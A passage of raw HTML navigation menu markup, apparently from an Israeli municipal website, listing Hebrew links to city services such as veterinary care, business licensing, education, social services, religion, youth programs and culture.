מחלת הכלבת מתפשטת</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1315_4974">טפסים מקוונים השירות הווטרינרי</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1317_4976">גורי חתולים נטושים</a></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1339_5093">מניעת מפגש עם נחשים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1450_10562">הנחיות בנושא האכלת חתולים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1573_11537">טיפול בחיות בר פצועות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1574_11619">קנסות השירות הווטרינרי</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=51_108">טפסים, הנחיות, חוקים ותקנות</a></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=52_332">מוקד עירוני</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1292_3805">צ'אטבוט עירוני בווטסאפ</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=497_479">מינהל הביטחון, החירום והבטיחות</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1525_10884">הטבות למתנדבי יחידת החילוץ</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=783_1126">קידום בריאות</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1340_5097">אפשרי בריא</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=786_1129">טיפות חלב</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=787_1130">קופות חולים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=784_1127">בתי מרקחת</a></li><li><a class="mainnav-mnu-item" href="PharmaciesDayOnCall.aspx?PageID=785_1128">בתי מרקחת תורנים</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=473_454">קידום ורישוי עסקים</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=927_1582">תהליך רישוי עסק</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=983_1702">בדיקה מקדמית לפתיחת עסק</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1083_2115">הנגשת עסקים</a></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1053_2037">רפורמה ברישוי עסקים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=987_1706">מדיניות עירונית לקיום אירועים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=986_1705">היתרים לפי חוקי עזר עירוניים</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=985_1704">הנחיות מיוחדות</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1548_11127">הנחיות להגשת תוכניות עסק</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1550_11129">הנחיות הוטרינר העירוני</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1552_11133">הנחיות להצבת חפצים וסחורה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1554_11145">מדריך לתנאי תברואה בבתי אוכל</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1555_11151">דגשים והנחיות למפעילי הקייטנות</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=928_1583">צור קשר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=922_1577">שאלות ותשובות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=870_1312">חוקים טפסים והנחיות</a></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1272_3722">עסקים בעלי רישיון</a></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1273_3725">עסקים בתהליך רישוי</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1449_10552">בדיקת סטאטוס רישוי עסקים</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=333_228">שומה ושילוט</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1285_3746">סטטוס בקשות לשילוט</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1355_5220">הנחיות להצבת שילוט</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1072_2085">טפסי מחלקת שומה ושילוט</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=329_224">השגה על חיוב ארנונה</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=331_226">אישור לטאבו</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1544_11074">הסבר למילוי טופס מקוון</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1533_10971">פטור נכס ריק/לא ראוי</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1254_3528">פטור מארנונה לפרגולות</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1293_3806">שירותים דיגיטליים</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=58_114">שרותי חירום</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=842_1271">מתקנים לשעת חירום</a></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1294_3811">ריכוז מכשירי החייאה בעיר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=690_912">מוכנות לשעת חירום בתחום המים</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=769_1086">תושבים חדשים</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1423_7233">תחבורה, תנועה וחניה</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1572_11513">חנית נכה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1290_3792">הסדרי חנייה בעיר</a></li><li><a class="mainnav-mnu-item" href="ModiinParkingStatus.aspx?PageID=1437_9487">חניה חכמה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1207_3091">תו חניה לתושבים</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1200_3038">תחבורה ציבורית</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=315_210">רכבת</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1204_3050">הסעות חיילים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=459_440&amp;Type=100">קווים המגיעים לבתי הספר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1253_3523">קווי אוטובוס</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=46_347">עיר בתנועה מתמדת</a></li><li><a class="mainnav-mnu-item" href="FormBusTopRealTime.aspx?PageID=1529_10927">תחבורה ציבורית בזמן אמת</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1559_11208">נעים בסופ"ש</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=544_526">תיק תושב</a></li></ul></div></li><li class="main-has_children has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1287_3759" aria-haspopup="true" aria-expanded="false">חינוך והשכלה</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1287_3759">חינוך והשכלה</a></span><ul><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=9_350">חדשות החינוך</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=100_342">רישום תלמידים</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=346_241">רישום לצהרונים</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=97_339">האגף לחינוך קדם יסודי</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=340_235">תוכניות העשרה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=349_244">רשימת גני ילדים לשנת תשפ"ו</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=98_340">האגף לחינוך יסודי</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1105_2214">שכירת חדרים בבתי ספר</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=820_1207">האגף לחינוך על יסודי</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1175_2762">המחלקה לילדים ונוער בסיכון</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=741_1038">האגף לצרכים מיוחדים</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=745_1043">תוכנית שילוב</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=743_1040">בתי ספר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=742_1039">גני ילדים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=747_1045">מידע כללי וקישורים</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=486_467">שירות פסיכולוגי חינוכי</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=771_1102">עולים ותושבים חוזרים Aliyah</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=342_237">רשימת בתי ספר</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=636_744">בתי ספר בחלוקה לשכונות</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=99_341">רשת הספריות</a><div class="sub-menu sub-menu-second"><ul><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=465_446">תחרויות כתיבה</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=532_514">איך שיר נולד/שירת אביב</a></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1397_5865">כתיבה בראי המקום</a></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1558_11195">תחרות מילה במקום</a></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=817_1201">כותבים סיפור</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=485_466">אירועים ופעילויות בספריות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=673_850">נוהל רישום לספריות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=293_188">ספריות ציבוריות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=464_445">שירותים מקוונים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=371_267">ספריות בתי הספר</a></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1261_3660">קיר אמן</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1325_5017">שירותי השאלת ספרים דיגיטליים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1375_5640">חודש הקריאה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1377_5646">קול קורא לכותבים \ כותבות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1378_5654">נגישות בספריות הציבוריות</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1278_3730">תכניות ומיזמים</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1234_3310">מיזם 365 Office</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1170_2727">מרחב המצוינות ע"ש נתי גולן</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=755_1060">סל תרבות</a></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=750_1052">תכנית מצוינות אשכולות</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=731_1025">ביקור סדיר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1217_3164">הזנה לתלמידים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1158_2669">החזר הוצאות נסיעה לתלמידים</a></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1433_9423">הנחות בחינוך</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=767_1080">הרשות העירונית לביטחון קהילתי</a></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=351_246">חווה אקולוגית</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=522_504">מעונות יום</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=748_1046">מערך הסעות בחינוך המיוחד</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1557_11194">מרכז פסג"ה</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=937_1601">הכשרת צוותי הוראה</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1415_7025">פורטל ביטוח תלמידים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=752_1057">צהרונים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1226_3227">רישום לעמ"ט</a></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1288_3774">רישום מוקדם למתן התאמות נגישות</a></li></ul></div></li><li class="main-has_children has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=6_470" aria-haspopup="true" aria-expanded="false">קהילה וחברה</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=6_470">קהילה וחברה</a></span><ul><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=938_1606">חדשות הקהילה</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=38_297">שירותים חברתיים</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1275_3727">תחנה לטיפול זוגי ומשפחתי</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=386_282">פרט, משפחה וילד</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1274_3726">מועדוניות חינוכיות טיפוליות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1276_3728">מרכז נתיבים להורות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1282_3739">כתף למשפחה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1283_3740">המרכז לשלום המשפחה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1519_10839">היחידה לטיפול בטראומה מינית</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=388_284">צרכים מיוחדים ומוגבלויות</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1268_3706">אפוטרופסות ותומך החלטה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1295_3822">המרכז למשפחה</a></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1537_10996">מרכז יום רב נכותי לבוגרים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1540_10999">מידע ושירותים נוספים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1541_11004">טיפול במשפחות צ"מ</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1542_11005">שירותים על פי גילאים</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=523_505">חלוקת תווי מזון לזכאים</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=395_291">נוער צעירים והתמכרויות</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1522_10881">נוער וצעירים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1523_10882">''הירקון'' – מרחב חברתי</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1524_10883">טיפול בהתמכרויות</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1427_8332">משפחות במשבר לאור חוק</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=811_1195">אזרחים ותיקים וניצולי שואה</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1438_10517">קהילה תומכת</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1439_10518">מועדונים ומרכזי יום</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1440_10519">היחידה לאפוטרופסות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1441_10520">היחידה לשלום האזרח הוותיק</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1443_10528">שירותים נוספים, מידע וזכויות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1447_10532">תכניות להפגת בדידות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1583_11973">עו"ס מיצוי זכויות לניצולי שואה</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1521_10875">מרכז מיצוי זכויות</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1420_7189">אגף קהילה</a><div class="sub-menu sub-menu-second"><ul><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=622_693">אזרחים ותיקים</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1188_2974">אירועי אזרחים ותיקים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1286_3754">חוגים ופעילויות העשרה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1484_10735">כרטיס הטבות לאזרחים ותיקים</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=60_115">המחלקה לתרבות הדיור</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1161_2681">הגינה הקהילתית</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1421_7190">מרכז קהילה צבעוני</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1448_10543">אירועי מרכז קהילה צבעוני</a></li></ul></div></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=116_432">ארגוני המתנדבים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1430_9403">בחירת יקיר/ת העיר 2023</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1229_3257">בית אקדם</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=916_1530">בית יד לבנים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1422_7231">בית לחיים של אלו''ט</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=12_348">דת</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=142_420">בתי כנסת</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1117_2236">רישום נישואין</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=25_352">זמני הדלקת נרות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=505_487">פרשות שבוע</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=145_374">מקוואות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=914_1520">קבורה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1166_2705">עירוב במודיעין מכבים רעות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1372_5552">קול קורא להפעלת בית כנסת</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=118_302">חברה, נוער וצעירים</a><div class="sub-menu sub-menu-second"><ul><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1329_5057">נוער</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=407_320">התנדבות נוער</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=975_1686">מנהיגות נוער</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=408_321">פנאי לנוער</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1337_5080">הכנה לשירות משמעותי</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=384_280">תנועות וארגוני נוער</a></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1331_5059">מניעה ייעוץ והכוונה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1419_7141">מועדון המוזיקה הג'ק</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1330_5058">צעירים</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=676_866">חיילים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=815_1199">יוּדה – מרכז הצעירים</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=409_322">אנשי קשר אגף חברה נוער וצעירים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=594_638">יודה – לוח אירועים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1560_11214">התנדבות בחירום – חרבות ברזל</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=875_1347">מלגות סטודנטים תשפ"ו</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=670_836">קהילה גאה</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=288_353">המרכז הרב תחומי</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=671_837">תמיד יש מה ללמוד</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=970_1678">המרכז להורות ומשפחה</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=802_1161">תיירות ומורשת</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1545_11097">הזמנה לפורום התיירות העירוני</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=804_1163">שינוי כיוון? זה הזמן והמקום</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=803_1162">קורסים לגמולי השתלמות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=830_1243">האוניברסיטה הפתוחה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=806_1165">טיולים בארץ ישראל</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=800_1159">מידע ורישום</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=552_535">אירועים במרכז הרב תחומי</a></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=482_463">הרב תחומיקס לאמנות וסדנאות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=999_1746">אמנות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1361_5388">לומדים שפות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1369_5493">תערוכות באולם הכנסים</a></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1404_5892">גלריה 51 לאמנות עכשווית</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1527_10904">מגדר שווה בעיר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1581_11920">המרכז לצמיחה עסקית</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1071_2078">יד שרה מודיעין מרכז שירותים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=380_276">יועצת ראש העיר למעמד האשה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1508_10789">יקירי העיר/ אזרחי כבוד</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=458_439">עלייה וקליטה</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1178_2795">הנחות ופטורים מארנונה</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=868_1304">מועדון 21+</a></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1425_7270">שותפות מודיעין רוצ'סטר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=766_1078">שירות ייעוץ לאזרח</a></li></ul></div></li><li class="main-has_children has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=10_384" aria-haspopup="true" aria-expanded="false">תרבות ספורט ופנאי</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=10_384">תרבות ספורט ופנאי</a></span><ul><li><a class="mainnav-mnu-item" href="EventBoard.aspx?PageID=439_385">לוח אירועים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1250_3477">סרטים במגפיים</a></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=131_377">אירועי תרבות</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=133_383">היכל התרבות</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=519_501">אירועי היכל התרבות</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1280_3732">אירועים שנתיים</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1184_2873">נעים להכיר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=903_1449">צעדת מודיעין</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1022_1866">עדלאידע</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1151_2600">בית פתוח</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1212_3098">מרוץ מודיעין</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1434_9432">אגף הספורט</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=422_346">מלגות לספורטאים מצטיינים</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=824_1219">מתקני ספורט</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1543_11006">חדרי כושר בטבע</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1418_7077">מוזיאון מורשת החשמונאים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=684_880">מקהלות הייצוג העירוניות</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=874_1330">מרכז הספורט העירוני</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1553_11138">הבריכה ההידרותרפית</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1130_2357">קיר טיפוס אולימפי</a></li><li><a class="mainnav-mnu-item" 